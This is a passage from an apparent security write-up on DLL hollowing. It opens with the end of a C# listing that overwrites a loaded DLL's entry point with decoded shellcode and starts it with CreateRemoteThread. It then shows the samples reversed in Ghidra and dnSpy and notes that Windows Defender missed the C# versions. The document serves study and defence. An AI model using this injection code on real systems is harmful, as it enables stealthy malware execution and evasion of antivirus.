199 if (remoteProcessMemory == IntPtr.Zero) goto EXIT;
200
201 Utility.Win32.ReadProcessMemory(hProcess, hModule, remoteProcessMemory , (int)remoteProcessMemory_sz, out zero);
202
203 Console.WriteLine("[*] Local Address of the copy of remote Address: 0x{0:X} 0x{1:X}", (Int64)remoteProcessMemory, (Int64)hModule);
204 Utility.Win32.IMAGE_DOS_HEADER* mz_header = (Utility.Win32.IMAGE_DOS_HEADER*)remoteProcessMemory;
205 Console.WriteLine("[*] {0} mz header PE OFffset 0x{1:X}", dll_name, mz_header->e_lfanew);
206 Utility.Win32.IMAGE_NT_HEADERS64* pe_header = (Utility.Win32.IMAGE_NT_HEADERS64*)((UInt64)remoteProcessMemory + (UInt64)(mz_header->e_lfanew));
207 Console.WriteLine("[*] {0} pe_header address 0x{1:X}", dll_name, (Int64)pe_header);
208 Console.WriteLine("[*] {0} EntryPoint offset 0x{1:X}", dll_name, pe_header->OptionalHeader.AddressOfEntryPoint);
209 IntPtr entryPoint = (IntPtr)(pe_header->OptionalHeader.AddressOfEntryPoint + (UInt64)hModule);
210 Console.WriteLine("[*] Dll entryPoint at: 0x{0:X}\n", entryPoint);
211
212 // Overwrite the DLL's entry point with the decoded shellcode
213 if (Utility.Win32.WriteProcessMemory(hProcess, entryPoint, buf, encoded_size, out zero))
214 {
215 // execute shellcode from inside the benign DLL
216 Utility.Win32.CreateRemoteThread(hProcess, IntPtr.Zero, 0, entryPoint, IntPtr.Zero, 0, out zero);
217 }
218 EXIT:
219 Console.WriteLine("END");
220 }
221 }
222
223 } 1.5 Reversing the Code
The C code discussed earlier was compiled into a Windows 64 bit executable using MinGW, then disassembled and decompiled with Ghidra. As you can see below, the Ghidra-generated source code is a very close match to the original.
The figure below is the Ghidra decompilation of the first, simpler sample. As you can see, it does a pretty good job. Again, we didn't implement any type of anti-forensic or obfuscation.

The next figure is of the slightly more complex C example. Again, Ghidra does a good job of decompiling the executable to a C code. The below sample is only of the DLL hollowing.

Reversing most C# code is simple with the tool dnSpy (https://github.com/dnSpy/dnSpy). There are methods to hide or corrupt the EXE so that dnSpy cannot decompile it, but for the most part, attackers do not go to that extent.
To load the executable in dnSpy, simply drag and drop it onto the left pane. Once loaded, the pane will provide a tree listing of the components of the EXE.
The following image is the basic DLL hollowing example as shown in dnSpy. Again, it's very close to the original.

The next figure shows the dnSpy output of the more complicated program. The image doesn't contain the argument processing, anti-virus, or the PPID spoofing. Again, dnSpy does a pretty good job of extracting readable code from the binary.

1.6 Conclusion
DLL hollowing just adds more tools for an attacker to hide the malicious content and to make it more difficult for a defender to narrow down the cause. In this case, it will be helpful for the defenders to have lists of known-good processes and what libraries these processes use. In most cases, this isn't possible. During testing, Windows Defender flagged the samples written in C but not those written in C#.